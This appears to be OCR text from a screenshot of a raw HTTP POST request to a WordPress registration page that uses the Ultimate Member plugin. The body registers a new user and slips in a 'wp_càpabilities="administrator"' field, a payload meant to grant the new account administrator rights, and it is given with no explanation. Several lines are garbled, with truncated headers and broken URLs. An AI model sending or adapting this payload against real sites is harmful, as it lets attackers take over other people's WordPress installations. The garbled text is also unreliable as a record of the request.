 Content-Length: 136
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http:/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
gned-exchange;v=b3;q=0.9
Referer: http:/ /wordpress/index.php/register/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wp-settings-time-37=1688725361
Connection: close
user_login-53=qweqwe&admin-53=testing123&form_id=53&um_request=&_wpnonce=2cc4669fdc&_wp_http_referer=
%2Fwordpress%2Findex.php%2Fregister%2F&wp_càpabilities="administrator"